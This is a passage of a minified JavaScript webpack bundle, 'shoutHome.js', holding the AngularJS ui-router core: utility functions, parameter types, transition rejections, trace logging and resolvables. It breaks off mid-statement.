/*!For license information please see shoutHome.js.LICENSE*/!function(n){var r={};function i(t){if(r[t])return r[t].exports;var e=r[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,i),e.l=!0,e.exports}i.m=n,i.c=r,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=192)}([function(t,X,tt){"use strict";(function(t){tt.d(X,"M",function(){return n}),tt.d(X,"x",function(){return i}),tt.d(X,"Q",function(){return o}),tt.d(X,"w",function(){return a}),tt.d(X,"r",function(){return u}),tt.d(X,"q",function(){return l}),tt.d(X,"y",function(){return f}),tt.d(X,"E",function(){return p}),tt.d(X,"n",function(){return h}),tt.d(X,"A",function(){return d}),tt.d(X,"z",function(){return v}),tt.d(X,"b",function(){return g}),tt.d(X,"L",function(){return m}),tt.d(X,"d",function(){return y}),tt.d(X,"K",function(){return $}),tt.d(X,"c",function(){return b}),tt.d(X,"p",function(){return w}),tt.d(X,"o",function(){return _}),tt.d(X,"D",function(){return O}),tt.d(X,"f",function(){return S}),tt.d(X,"H",function(){return C}),tt.d(X,"F",function(){return j}),tt.d(X,"I",function(){return x}),tt.d(X,"s",function(){return E}),tt.d(X,"t",function(){return k}),tt.d(X,"C",function(){return T}),tt.d(X,"B",function(){return R}),tt.d(X,"U",function(){return P}),tt.d(X,"e",function(){return A}),tt.d(X,"g",function(){return I}),tt.d(X,"T",function(){return M}),tt.d(X,"v",function(){return N}),tt.d(X,"J",function(){return D}),tt.d(X,"R",function(){return V}),tt.d(X,"S",function(){return F}),tt.d(X,"u",function(){return L}),tt.d(X,"l",function(){return U}),tt.d(X,"k",function(){return q}),tt.d(X,"j",function(){return H}),tt.d(X,"G",function(){return B}),tt.d(X,"i",function(){return z}),tt.d(X,"h",function(){return W}),tt.d(X,"P",function(){return G}),tt.d(X,"m",function(){return J}),tt.d(X,"a",function(){return K}),tt.d(X,"N",function(){return Y}),tt.d(X,"O",function(){return Q});var s=tt(3),c=tt(4),e=tt(6),n="object"==typeof self&&self.self===self&&self||"object"==typeof t&&t.global===t&&t||void 0,r=n.angular||{},i=r.fromJson||JSON.parse.bind(JSON),o=r.toJson||JSON.stringify.bind(JSON),a=r.forEach||function(e,n,t){if(Object(s.a)(e))return e.forEach(n,t);Object.keys(e).forEach(function(t){return n(e[t],t)})},u=Object.assign||K,l=r.equals||Z;function f(t){return t}function p(){}function h(e,r,n,t,i){void 0===i&&(i=!1);function o(t){return e()[t].bind(n())}return(t=t||Object.keys(e())).reduce(function(t,e){var n;return t[e]=i?(n=e,function(){return r[n]=o(n),r[n].apply(null,arguments)}):o(e),t},r)}var d=function(t,e){return u(Object.create(t),e)},v=Object(c.e)(g);function g(t,e){return-1!==t.indexOf(e)}var m=Object(c.e)(y);function y(t,e){var n=t.indexOf(e);return 0<=n&&t.splice(n,1),t}var $=Object(c.e)(b);function b(t,e){return t.push(e),e}var w=function(e){return e.slice().forEach(function(t){"function"==typeof t&&t(),m(e,t)})};function _(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=u.apply(void 0,[{}].concat(e.reverse()));return u(r,C(t||{},Object.keys(r)))}var O=function(t,e){return u(t,e)};function S(t,e){var n=[];for(var r in t.path){if(t.path[r]!==e.path[r])break;n.push(t.path[r])}return n}function C(t,e){var n={};for(var r in t)-1!==e.indexOf(r)&&(n[r]=t[r]);return n}function j(n,t){return Object.keys(n).filter(Object(c.i)(v(t))).reduce(function(t,e){return t[e]=n[e],t},{})}function x(t,e){return R(t,Object(c.n)(e))}function E(t,n){var e=Object(s.a)(t),r=e?[]:{},i=e?function(t){return r.push(t)}:function(t,e){return r[e]=t};return a(t,function(t,e){n(t,e)&&i(t,e)}),r}function k(t,n){var r;return a(t,function(t,e){r||n(t,e)&&(r=t)}),r}var T=R;function R(t,n,r){return r=r||(Object(s.a)(t)?[]:{}),a(t,function(t,e){return r[e]=n(t,e)}),r}var P=function(e){return Object.keys(e).map(function(t){return e[t]})},A=function(t,e){return t&&e},I=function(t,e){return t||e},M=function(t,e){return t.concat(e)},N=function(t,e){return Object(s.a)(e)?t.concat(e.reduce(N,[])):D(t,e)};function D(t,e){return t.push(e),t}var V=function(t,e){return v(t,e)?t:D(t,e)},F=function(t){return t.reduce(M,[])},L=function(t){return t.reduce(N,[])},U=H,q=H;function H(n,r){return void 0===r&&(r="assert failure"),function(t){var e=n(t);if(!e)throw new Error(Object(s.d)(r)?r(t):r);return e}}var B=function(e){return Object.keys(e).map(function(t){return[t,e[t]]})};function z(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(0===t.length)return[];for(var n=t.reduce(function(t,e){return Math.min(e.length,t)},9007199254740991),r=[],i=function(e){switch(t.length){case 1:r.push([t[0][e]]);break;case 2:r.push([t[0][e],t[1][e]]);break;case 3:r.push([t[0][e],t[1][e],t[2][e]]);break;case 4:r.push([t[0][e],t[1][e],t[2][e],t[3][e]]);break;default:r.push(t.map(function(t){return t[e]}));break}},o=0;o<n;o++)i(o);return r}function W(t,e){var n,r;if(Object(s.a)(e)&&(n=e[0],r=e[1]),!Object(s.l)(n))throw new Error("invalid parameters to applyPairs");return t[n]=r,t}function G(t){return t.length&&t[t.length-1]||void 0}function J(t,e){return e&&Object.keys(e).forEach(function(t){return delete e[t]}),u(e=e||{},t)}function K(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];if(n)for(var r=Object.keys(n),i=0;i<r.length;i++)t[r[i]]=n[r[i]]}return t}function Z(t,e){if(t===e)return!0;if(null===t||null===e)return!1;if(t!=t&&e!=e)return!0;var n=typeof t;if(n!=typeof e||"object"!=n)return!1;var r,i,o=[t,e];if(Object(c.a)(s.a)(o))return i=e,(r=t).length===i.length&&z(r,i).reduce(function(t,e){return t&&Z(e[0],e[1])},!0);if(Object(c.a)(s.b)(o))return t.getTime()===e.getTime();if(Object(c.a)(s.k)(o))return t.toString()===e.toString();if(Object(c.a)(s.d)(o))return!0;if([s.d,s.a,s.b,s.k].map(c.c).reduce(function(t,e){return t||!!e(o)},!1))return!1;var a={};for(var u in t){if(!Z(t[u],e[u]))return!1;a[u]=!0}for(var u in e)if(!a[u])return!1;return!0}var Y=function(t){return t.catch(function(t){return 0})&&t},Q=function(t){return Y(e.b.$q.reject(t))}}).call(this,tt(23))},function(t,e,n){"use strict";n.r(e);var $=n(0),f=n(6),u=(r.is=function(t){return!!/[!,*]+/.exec(t)},r.fromString=function(t){return r.is(t)?new r(t):null},r.prototype.matches=function(t){return this.regexp.test("."+t)},r);function r(t){this.text=t,this.glob=t.split(".");var e=this.text.split(".").map(function(t){return"**"===t?"(?:|(?:\\.[^.]*)*)":"*"===t?"\\.[^.]*":"\\."+t}).join("");this.regexp=new RegExp("^"+e+"$")}var p,i,b=n(4),w=n(3),l=(o.prototype.enqueue=function(t){var e=this._items;return e.push(t),this._limit&&e.length>this._limit&&this.evict(),t},o.prototype.evict=function(){var e=this._items.shift();return this._evictListeners.forEach(function(t){return t(e)}),e},o.prototype.dequeue=function(){if(this.size())return this._items.splice(0,1)[0]},o.prototype.clear=function(){var t=this._items;return this._items=[],t},o.prototype.size=function(){return this._items.length},o.prototype.remove=function(t){var e=this._items.indexOf(t);return-1<e&&this._items.splice(e,1)[0]},o.prototype.peekTail=function(){return this._items[this._items.length-1]},o.prototype.peekHead=function(){if(this.size())return this._items[0]},o);function o(t,e){void 0===t&&(t=[]),void 0===e&&(e=null),this._items=t,this._limit=e,this._evictListeners=[],this.onEvict=Object($.K)(this._evictListeners)}(i=p=p||{})[i.SUPERSEDED=2]="SUPERSEDED",i[i.ABORTED=3]="ABORTED",i[i.INVALID=4]="INVALID",i[i.IGNORED=5]="IGNORED",i[i.ERROR=6]="ERROR";var a=0,h=(s.isRejectionPromise=function(t){return t&&"function"==typeof t.then&&Object(b.h)(s)(t._transitionRejection)},s.superseded=function(t,e){var n=new s(p.SUPERSEDED,"The transition has been superseded by a different transition",t);return e&&e.redirected&&(n.redirected=!0),n},s.redirected=function(t){return s.superseded(t,{redirected:!0})},s.invalid=function(t){return new s(p.INVALID,"This transition is invalid",t)},s.ignored=function(t){return new s(p.IGNORED,"The transition was ignored",t)},s.aborted=function(t){return new s(p.ABORTED,"The transition has been aborted",t)},s.errored=function(t){return new s(p.ERROR,"The transition errored",t)},s.normalize=function(t){return Object(b.h)(s)(t)?t:s.errored(t)},s.prototype.toString=function(){var t,e=(t=this.detail)&&t.toString!==Object.prototype.toString?t.toString():O(t);return"Transition Rejection($id: "+this.$id+" type: "+this.type+", message: "+this.message+", detail: "+e+")"},s.prototype.toPromise=function(){return Object($.r)(Object($.O)(this),{_transitionRejection:this})},s);function s(t,e,n){this.$id=a++,this.type=t,this.message=e,this.detail=n}function c(t,e){return e.length<=t?e:e.substr(0,t-3)+"..."}function d(t,e){for(;e.length<t;)e+=" ";return e}function v(t){return t.replace(/^([A-Z])/,function(t){return t.toLowerCase()}).replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}function g(t){var e=m(t),n=e.match(/^(function [^ ]+\([^)]*\))/),r=n?n[1]:e,i=t.name||"";return i&&r.match(/function \(/)?"function "+i+r.substr(9):r}function m(t){var e=Object(w.a)(t)?t.slice(-1)[0]:t;return e&&e.toString()||"undefined"}var y=h.isRejectionPromise,_=Object(b.l)([[w.m,Object(b.p)("undefined")],[w.f,Object(b.p)("null")],[w.j,Object(b.p)("[Promise]")],[y,function(t){return t._transitionRejection.toString()}],[function(t){return Object(w.i)(t)&&!Object(w.a)(t)&&t.constructor!==Object&&Object(w.d)(t.toString)},function(t){return t.toString()}],[w.e,g],[Object(b.p)(!0),$.y]]);function O(t){var e=[];function n(t){if(Object(w.i)(t)){if(-1!==e.indexOf(t))return"[circular ref]";e.push(t)}return _(t)}return Object(w.m)(t)?n(t):JSON.stringify(t,function(t,e){return n(e)}).replace(/\\"/g,'"')}function S(n){return function(t){if(!t)return["",""];var e=t.indexOf(n);return-1===e?[t,""]:[t.substr(0,e),t.substr(e+1)]}}function C(t){return t.replace(/\/[^/]*$/,"")}function j(t){return t?t.replace(/^#/,""):""}var x=new RegExp("^(?:[a-z]+:)?//[^/]+/"),E=S("#"),k=S("?"),T=S("=");function R(t){var e=new RegExp("("+t+")","g");return function(t){return t.split(e).filter($.y)}}function P(t,e){return Object(w.l)(Object($.P)(t))&&Object(w.l)(e)?t.slice(0,-1).concat(Object($.P)(t)+e):Object($.J)(t,e)}function A(t){if(!t)return"ui-view (defunct)";var e=t.creationContext?t.creationContext.name||"(root)":"(none)";return"[ui-view#"+t.id+" "+t.$type+":"+t.fqn+" ("+t.name+"@"+e+")]"}function I(t){return Object(w.h)(t)?M[t]:M[M[t]]}var M,N,D=Function.prototype.bind.call(console.log,console),V=Object(w.d)(console.table)?console.table.bind(console):D.bind(console);(N=M=M||{})[N.RESOLVE=0]="RESOLVE",N[N.TRANSITION=1]="TRANSITION",N[N.HOOK=2]="HOOK",N[N.UIVIEW=3]="UIVIEW",N[N.VIEWCONFIG=4]="VIEWCONFIG";function F(t){return"Transition #"+L(t)+"-"+U(t)}var L=Object(b.k)("$id"),U=Object(b.k)("router.$id"),q=(H.prototype._set=function(e,t){var n=this;t.length||(t=Object.keys(M).map(function(t){return parseInt(t,10)}).filter(function(t){return!isNaN(t)}).map(function(t){return M[t]})),t.map(I).forEach(function(t){return n._enabled[t]=e})},H.prototype.enable=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._set(!0,t)},H.prototype.disable=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];this._set(!1,t)},H.prototype.enabled=function(t){return!!this._enabled[I(t)]},H.prototype.traceTransitionStart=function(t){this.enabled(M.TRANSITION)&&console.log(F(t)+": Started  -> "+O(t))},H.prototype.traceTransitionIgnored=function(t){this.enabled(M.TRANSITION)&&console.log(F(t)+": Ignored  <> "+O(t))},H.prototype.traceHookInvocation=function(t,e,n){if(this.enabled(M.HOOK)){var r=Object(b.k)("traceData.hookType")(n)||"internal",i=Object(b.k)("traceData.context.state.name")(n)||Object(b.k)("traceData.context")(n)||"unknown",o=g(t.registeredHook.callback);console.log(F(e)+":   Hook -> "+r+" context: "+i+", "+c(200,o))}},H.prototype.traceHookResult=function(t,e,n){this.enabled(M.HOOK)&&console.log(F(e)+":   <- Hook returned: "+c(200,O(t)))},H.prototype.traceResolvePath=function(t,e,n){this.enabled(M.RESOLVE)&&console.log(F(n)+":         Resolving "+t+" ("+e+")")},H.prototype.traceResolvableResolved=function(t,e){this.enabled(M.RESOLVE)&&console.log(F(e)+":               <- Resolved  "+t+" to: "+c(200,O(t.data)))},H.prototype.traceError=function(t,e){this.enabled(M.TRANSITION)&&console.log(F(e)+": <- Rejected "+O(e)+", reason: "+t)},H.prototype.traceSuccess=function(t,e){this.enabled(M.TRANSITION)&&console.log(F(e)+": <- Success  "+O(e)+", final state: "+t.name)},H.prototype.traceUIViewEvent=function(t,e,n){void 0===n&&(n=""),this.enabled(M.UIVIEW)&&console.log("ui-view: "+d(30,t)+" "+A(e)+n)},H.prototype.traceUIViewConfigUpdated=function(t,e){this.enabled(M.UIVIEW)&&this.traceUIViewEvent("Updating",t," with ViewConfig from context='"+e+"'")},H.prototype.traceUIViewFill=function(t,e){this.enabled(M.UIVIEW)&&this.traceUIViewEvent("Fill",t," with: "+c(200,e))},H.prototype.traceViewSync=function(t){if(this.enabled(M.VIEWCONFIG)){var a="uiview component fqn",e=t.map(function(t){var e,n=t.uiView,r=t.viewConfig,i=n&&n.fqn,o=r&&r.viewDecl.$context.name+": ("+r.viewDecl.$name+")";return(e={})[a]=i,e["view config state (view name)"]=o,e}).sort(function(t,e){return(t[a]||"").localeCompare(e[a]||"")});V(e)}},H.prototype.traceViewServiceEvent=function(t,e){var n,r,i;this.enabled(M.VIEWCONFIG)&&console.log("VIEWCONFIG: "+t+" "+(r=(n=e).viewDecl,i=r.$context.name||"(root)","[View#"+n.$id+" from '"+i+"' state]: target ui-view: '"+r.$uiViewName+"@"+r.$uiViewContextAnchor+"'"))},H.prototype.traceViewServiceUIViewEvent=function(t,e){this.enabled(M.VIEWCONFIG)&&console.log("VIEWCONFIG: "+t+" "+A(e))},H);function H(){this._enabled={},this.approximateDigests=0}var B=new q,z=(W.prototype.is=function(t,e){return!0},W.prototype.encode=function(t,e){return t},W.prototype.decode=function(t,e){return t},W.prototype.equals=function(t,e){return t==e},W.prototype.$subPattern=function(){var t=this.pattern.toString();return t.substr(1,t.length-2)},W.prototype.toString=function(){return"{ParamType:"+this.name+"}"},W.prototype.$normalize=function(t){return this.is(t)?t:this.decode(t)},W.prototype.$asArray=function(t,e){if(!t)return this;if("auto"===t&&!e)throw new Error("'auto' array mode is for query parameters only");return new G(this,t)},W);function W(t){this.pattern=/.*/,this.inherit=!0,Object($.r)(this,t)}function G(r,o){var i=this;function a(t){return Object(w.a)(t)?t:Object(w.c)(t)?[t]:[]}function u(r,i){return function(t){if(Object(w.a)(t)&&0===t.length)return t;var e=a(t),n=Object($.B)(e,r);return!0===i?0===Object($.s)(n,function(t){return!t}).length:function(t){switch(t.length){case 0:return;case 1:return"auto"===o?t[0]:t;default:return t}}(n)}}function s(o){return function(t,e){var n=a(t),r=a(e);if(n.length!==r.length)return!1;for(var i=0;i<n.length;i++)if(!o(n[i],r[i]))return!1;return!0}}["encode","decode","equals","$normalize"].forEach(function(t){var e=r[t].bind(r),n="equals"===t?s:u;i[t]=n(e)}),Object($.r)(this,{dynamic:r.dynamic,name:r.name,pattern:r.pattern,inherit:r.inherit,raw:r.raw,is:u(r.is.bind(r),!0),$arrayMode:o})}var J,K,Z=Object.prototype.hasOwnProperty,Y=function(t){return 0===["value","type","squash","array","dynamic"].filter(Z.bind(t||{})).length};function Q(t,e,n){var r=!1===n.reloadOnSearch&&e===J.SEARCH||void 0,i=Object($.t)([n.dynamic,r],w.c),o=Object(w.c)(i)?{dynamic:i}:{},a=function(t){function e(){return t.value}t=Y(t)?{value:t}:t,e.__cacheable=!0;var n=Object(w.e)(t.value)?t.value:e;return Object($.r)(t,{$$fn:n})}(n&&n.params&&n.params[t]);return Object($.r)(o,a)}(K=J=J||{})[K.PATH=0]="PATH",K[K.SEARCH=1]="SEARCH",K[K.CONFIG=2]="CONFIG";var X=(tt.values=function(t,e){void 0===e&&(e={});for(var n={},r=0,i=t;r<i.length;r++){var o=i[r];n[o.id]=o.value(e[o.id])}return n},tt.changed=function(t,e,n){return void 0===e&&(e={}),void 0===n&&(n={}),t.filter(function(t){return!t.type.equals(e[t.id],n[t.id])})},tt.equals=function(t,e,n){return void 0===e&&(e={}),void 0===n&&(n={}),0===tt.changed(t,e,n).length},tt.validates=function(t,e){return void 0===e&&(e={}),t.map(function(t){return t.validates(e[t.id])}).reduce($.e,!0)},tt.prototype.isDefaultValue=function(t){return this.isOptional&&this.type.equals(this.value(),t)},tt.prototype.value=function(t){var i=this;return t=function(t){for(var e=0,n=i.replace;e<n.length;e++){var r=n[e];if(r.from===t)return r.to}return t}(t),Object(w.m)(t)?function(){if(i._defaultValueCache)return i._defaultValueCache.defaultValue;if(!f.b.$injector)throw new Error("Injectable functions cannot be called at configuration time");var t=f.b.$injector.invoke(i.config.$$fn);if(null!=t&&!i.type.is(t))throw new Error("Default value ("+t+") for parameter '"+i.id+"' is not an instance of ParamType ("+i.type.name+")");return i.config.$$fn.__cacheable&&(i._defaultValueCache={defaultValue:t}),t}():this.type.$normalize(t)},tt.prototype.isSearch=function(){return this.location===J.SEARCH},tt.prototype.validates=function(t){if((Object(w.m)(t)||null===t)&&this.isOptional)return!0;var e=this.type.$normalize(t);if(!this.type.is(e))return!1;var n=this.type.encode(e);return!(Object(w.l)(n)&&!this.type.pattern.exec(n))},tt.prototype.toString=function(){return"{Param:"+this.id+" "+this.type+" squash: '"+this.squash+"' optional: "+this.isOptional+"}"},tt);function tt(t,e,n,r,i){var o=Q(t,n,i);e=function(t,e,n,r,i){if(t.type&&e&&"string"!==e.name)throw new Error("Param '"+r+"' has two type configurations.");if(t.type&&e&&"string"===e.name&&i.type(t.type))return i.type(t.type);if(e)return e;if(t.type)return t.type instanceof z?t.type:i.type(t.type);var o=n===J.CONFIG?"any":n===J.PATH?"path":n===J.SEARCH?"query":"string";return i.type(o)}(o,e,n,t,r.paramTypes);var a,u,s=(a={array:n===J.SEARCH&&"auto"},u=t.match(/\[\]$/)?{array:!0}:{},Object($.r)(a,u,o).array);e=s?e.$asArray(s,n===J.SEARCH):e;var c=void 0!==o.value||n===J.SEARCH,l=Object(w.c)(o.dynamic)?!!o.dynamic:!!e.dynamic,f=Object(w.c)(o.raw)?!!o.raw:!!e.raw,p=function(t,e,n){var r=t.squash;if(!e||!1===r)return!1;if(!Object(w.c)(r)||null==r)return n;if(!0===r||Object(w.l)(r))return r;throw new Error("Invalid squash policy: '"+r+"'. Valid policies: false, true, or arbitrary string")}(o,c,r.defaultSquashPolicy()),h=function(t,e,n,r){var i=[{from:"",to:n||e?void 0:""},{from:null,to:n||e?void 0:""}],o=Object(w.a)(t.replace)?t.replace:[];Object(w.l)(r)&&o.push({from:r,to:void 0});var a=Object($.B)(o,Object(b.n)("from"));return Object($.s)(i,function(t){return-1===a.indexOf(t.from)}).concat(o)}(o,s,c,p),d=Object(w.c)(o.inherit)?!!o.inherit:!!e.inherit;Object($.r)(this,{id:t,type:e,location:n,isOptional:c,dynamic:l,raw:f,squash:p,replace:h,inherit:d,array:s,config:o})}var et=(nt.prototype.dispose=function(){this.types={}},nt.prototype.type=function(t,e,n){if(!Object(w.c)(e))return this.types[t];if(this.types.hasOwnProperty(t))throw new Error("A type named '"+t+"' has already been defined.");return this.types[t]=new z(Object($.r)({name:t},e)),n&&(this.typeQueue.push({name:t,def:n}),this.enqueue||this._flushTypeQueue()),this},nt.prototype._flushTypeQueue=function(){for(;this.typeQueue.length;){var t=this.typeQueue.shift();if(t.pattern)throw new Error("You cannot override a type's .pattern at runtime.");Object($.r)(this.types[t.name],f.b.$injector.invoke(t.def))}},nt);function nt(){this.enqueue=!0,this.typeQueue=[],this.defaultTypes=Object($.H)(nt.prototype,["hash","string","query","path","int","bool","date","json","any"]);this.types=Object($.A)(Object($.B)(this.defaultTypes,function(t,e){return new z(Object($.r)({name:e},t))}),{})}function rt(t){function e(t){return null!=t?t.toString():t}var n={encode:e,decode:e,is:Object(b.h)(String),pattern:/.*/,equals:function(t,e){return t==e}};return Object($.r)({},n,t)}Object($.r)(et.prototype,{string:rt({}),path:rt({pattern:/[^/]*/}),query:rt({}),hash:rt({inherit:!1}),int:rt({decode:function(t){return parseInt(t,10)},is:function(t){return!Object(w.g)(t)&&this.decode(t.toString())===t},pattern:/-?\d+/}),bool:rt({encode:function(t){return t?1:0},decode:function(t){return 0!==parseInt(t,10)},is:Object(b.h)(Boolean),pattern:/0|1/}),date:rt({encode:function(t){return this.is(t)?[t.getFullYear(),("0"+(t.getMonth()+1)).slice(-2),("0"+t.getDate()).slice(-2)].join("-"):void 0},decode:function(t){if(this.is(t))return t;var e=this.capture.exec(t);return e?new Date(e[1],e[2]-1,e[3]):void 0},is:function(t){return t instanceof Date&&!isNaN(t.valueOf())},equals:function(n,r){return["getFullYear","getMonth","getDate"].reduce(function(t,e){return t&&n[e]()===r[e]()},!0)},pattern:/[0-9]{4}-(?:0[1-9]|1[0-2])-(?:0[1-9]|[1-2][0-9]|3[0-1])/,capture:/([0-9]{4})-(0[1-9]|1[0-2])-(0[1-9]|[1-2][0-9]|3[0-1])/}),json:rt({encode:$.Q,decode:$.x,is:Object(b.h)(Object),equals:$.q,pattern:/[^/]*/}),any:rt({encode:$.y,decode:$.y,is:function(){return!0},equals:$.q})});var it=(ot.prototype.$inherit=function(t,e,n){var r,i=Object($.f)(e,n),o={},a=[];for(var u in i)if(i[u]&&i[u].params&&(r=Object.keys(i[u].params)).length)for(var s in r)0<=a.indexOf(r[s])||(a.push(r[s]),o[r[s]]=this[r[s]]);return Object($.r)({},o,t)},ot);function ot(t){void 0===t&&(t={}),Object($.r)(this,t)}var at=(ut.prototype.clone=function(){return new ut(this)},ut.prototype.applyRawParams=function(r){return this.paramValues=this.paramSchema.reduce(function(t,e){return Object($.h)(t,[(n=e).id,n.value(r[n.id])]);var n},{}),this},ut.prototype.parameter=function(t){return Object($.t)(this.paramSchema,Object(b.o)("id",t))},ut.prototype.equals=function(t,e){var n=this.diff(t,e);return n&&0===n.length},ut.prototype.diff=function(t,e){if(this.state!==t.state)return!1;var n=e?e(this):this.paramSchema;return X.changed(n,this.paramValues,t.paramValues)},ut.clone=function(t){return t.clone()},ut);function ut(t){if(t instanceof ut){var e=t;this.state=e.state,this.paramSchema=e.paramSchema.slice(),this.paramValues=Object($.r)({},e.paramValues),this.resolvables=e.resolvables.slice(),this.views=e.views&&e.views.slice()}else{var n=t;this.state=n,this.paramSchema=n.parameters({inherit:!1}),this.paramValues={},this.resolvables=n.resolvables.map(function(t){return t.clone()})}}var st=(ct.prototype.name=function(){return this._definition&&this._definition.name||this._identifier},ct.prototype.identifier=function(){return this._identifier},ct.prototype.params=function(){return this._params},ct.prototype.$state=function(){return this._definition},ct.prototype.state=function(){return this._definition&&this._definition.self},ct.prototype.options=function(){return this._options},ct.prototype.exists=function(){return!(!this._definition||!this._definition.self)},ct.prototype.valid=function(){return!this.error()},ct.prototype.error=function(){var t=this.options().relative;if(this._definition||!t)return this._definition?this._definition.self?void 0:"State '"+this.name()+"' has an invalid definition":"No such state '"+this.name()+"'";var e=t.name?t.name:t;return"Could not resolve '"+this.name()+"' from state '"+e+"'"},ct.prototype.toString=function(){return"'"+this.name()+"'"+O(this.params())},ct.prototype.withState=function(t){return new ct(this._stateRegistry,t,this._params,this._options)},ct.prototype.withParams=function(t,e){void 0===e&&(e=!1);var n=e?t:Object($.r)({},this._params,t);return new ct(this._stateRegistry,this._identifier,n,this._options)},ct.prototype.withOptions=function(t,e){void 0===e&&(e=!1);var n=e?t:Object($.r)({},this._options,t);return new ct(this._stateRegistry,this._identifier,this._params,n)},ct.isDef=function(t){return t&&t.state&&(Object(w.l)(t.state)||Object(w.l)(t.state.name))},ct);function ct(t,e,n,r){this._stateRegistry=t,this._identifier=e,this._identifier=e,this._params=Object($.r)({},n||{}),this._options=Object($.r)({},r||{}),this._definition=t.matcher.find(e,this._options.relative)}var lt=(ft.makeTargetState=function(t,e){var n=Object($.P)(e).state;return new st(t,n,e.map(Object(b.n)("paramValues")).reduce($.D,{}),{})},ft.buildPath=function(t){var e=t.params();return t.$state().path.map(function(t){return new at(t).applyRawParams(e)})},ft.buildToPath=function(t,e){var n=ft.buildPath(e);return e.options().inherit?ft.inheritParams(t,n,Object.keys(e.params())):n},ft.applyViewConfigs=function(i,o,e){o.filter(function(t){return Object($.z)(e,t.state)}).forEach(function(e){var t=Object($.U)(e.state.views||{}),n=ft.subPath(o,function(t){return t===e}),r=t.map(function(t){return i.createViewConfig(n,t)});e.views=r.reduce($.T,[])})},ft.inheritParams=function(s,t,c){void 0===c&&(c=[]);var l=s.map(function(t){return t.paramSchema}).reduce($.T,[]).filter(function(t){return!t.inherit}).map(Object(b.n)("id"));return t.map(function(t){var e=Object($.r)({},t&&t.paramValues),n=Object($.H)(e,c);e=Object($.F)(e,c);var r,i,o,a=Object($.F)((r=s,i=t.state,o=Object($.t)(r,Object(b.o)("state",i)),Object($.r)({},o&&o.paramValues)||{}),l),u=Object($.r)(e,a,n);return new at(t.state).applyRawParams(u)})},ft.treeChanges=function(t,r,e){for(var n,i,o,a,u,s,c=Math.min(t.length,r.length),l=0;l<c&&t[l].state!==e&&(n=t[l],i=r[l],n.equals(i,ft.nonDynamicParams));)l++;a=(o=t).slice(0,l),u=o.slice(l);var f=a.map(function(t,e){var n=t.clone();return n.paramValues=r[e].paramValues,n});return s=r.slice(l),{from:o,to:f.concat(s),retained:a,retainedWithToParams:f,exiting:u,entering:s}},ft.matching=function(t,e,i){var o=!1;return Object($.i)(t,e).reduce(function(t,e){var n=e[0],r=e[1];return(o=o||!n.equals(r,i))?t:t.concat(n)},[])},ft.equals=function(t,e,n){return t.length===e.length&&ft.matching(t,e,n).length===t.length},ft.subPath=function(t,e){var n=Object($.t)(t,e),r=t.indexOf(n);return-1===r?void 0:t.slice(0,r+1)},ft.nonDynamicParams=function(t){return t.state.parameters({inherit:!1}).filter(function(t){return!t.dynamic})},ft.paramValues=function(t){return t.reduce(function(t,e){return Object($.r)(t,e.paramValues)},{})},ft);function ft(){}var pt={when:{LAZY:"LAZY",EAGER:"EAGER"},async:{WAIT:"WAIT",NOWAIT:"NOWAIT",RXWAIT:"RXWAIT"}},ht={when:"LAZY",async:"WAIT"},dt=(vt.prototype.getPolicy=function(t){var e=this.policy||{},n=t&&t.resolvePolicy||{};return{when:e.when||n.when||ht.when,async:e.async||n.async||ht.async}},vt.prototype.resolve=function(e,n){var r=this,t=f.b.$q,i=e.findNode(this),o=i&&i.state,a="RXWAIT"===this.getPolicy(o).async?function(t){var e=t.cache(1);return e.take(1).toPromise().then(function(){return e})}:$.y;return this.promise=t.when().then(function(){return t.all(e.getDependencies(r).map(function(t){return t.get(e,n)}))}).then(function(t){return r.resolveFn.apply(null,t)}).then(a).then(function(t){return r.data=t,r.resolved=!0,r.resolveFn=null,B.traceResolvableResolved(r,n),r.data})},vt.prototype.get=function(t,e){return this.promise||this.resolve(t,e)},vt.prototype.toString=function(){return"Resolvable(token: "+O(this.token)+", requires: ["+this.deps.map(O)+"])"},vt.prototype.clone=function(){return new vt(this)},vt.fromData=function(t,e){return new vt(t,function(){return e},null,null,e)},vt);function vt(t,e,n,r,i){if(this.resolved=!1,this.promise=void 0,t instanceof vt)Object($.r)(this,t);else if(Object(w.d)(e)){if(Object(w.g)(t))throw new Error("new Resolvable(): token argument is required");if(!Object(w.d)(e))throw new Error("new Resolvable(): resolveFn argument must be a function");this.token=t,this.policy=r,this.resolveFn=e,this.deps=n||[],this.data=i,this.resolved=void 0!==i,this.promise=this.resolved?f.b.$q.when(this.data):void 0}else if(Object(w.i)(t)&&t.token&&(t.hasOwnProperty("resolveFn")||t.hasOwnProperty("data"))){return new vt(t.token,t.resolveFn,t.deps,t.policy,t.data)}}var gt=pt.when,mt=[gt.EAGER,gt.LAZY],yt=[gt.EAGER],$t="Native Injector",bt=(wt.prototype.getTokens=function(){return this._path.reduce(function(t,e){return t.concat(e.resolvables.map(function(t){return t.token}))},[]).reduce($.R,[])},wt.prototype.getResolvable=function(e){var t=this._path.map(function(t){return t.resolvables}).reduce($.T,[]).filter(function(t){return t.token===e});return Object($.P)(t)},wt.prototype.getPolicy=function(t){var e=this.findNode(t);return t.getPolicy(e.state)},wt.prototype.subContext=function(e){return new wt(lt.subPath(this._path,function(t){return t.state===e}))},wt.prototype.addResolvables=function(t,e){var n=Object($.t)(this._path,Object(b.o)("state",e)),r=t.map(function(t){return t.token});n.resolvables=n.resolvables.filter(function(t){return-1===r.indexOf(t.token)}).concat(t)},wt.prototype.resolvePath=function(t,u){var s=this;void 0===t&&(t="LAZY");var 